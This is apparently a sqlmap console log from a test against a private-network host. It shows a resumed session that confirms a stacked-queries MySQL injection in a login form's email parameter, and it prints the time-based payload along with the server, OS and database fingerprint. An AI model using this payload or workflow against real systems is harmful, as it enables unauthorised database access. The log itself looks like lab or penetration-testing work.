 [*] starting at 10:17:50
[10:17:50] [INFO] fetched random HTTP User-Agent header from file 'E:\python\sql
map1.0.7\txt\user-agents.txt': 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_4
; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.461.0 Safari/534.3'
[10:17:51] [INFO] resuming back-end DBMS 'mysql'
[10:17:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (comment)
    Payload: email=admin@111.com';SELECT SLEEP(5)#&password=sdasda
---
[10:17:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL > 5.0.11
[10:17:51] [INFO] fetched data logged to text files under 'C:\Users\TinyF\.sqlma
p\output\192.168.71.143'
[*] shutting down at 10:17:51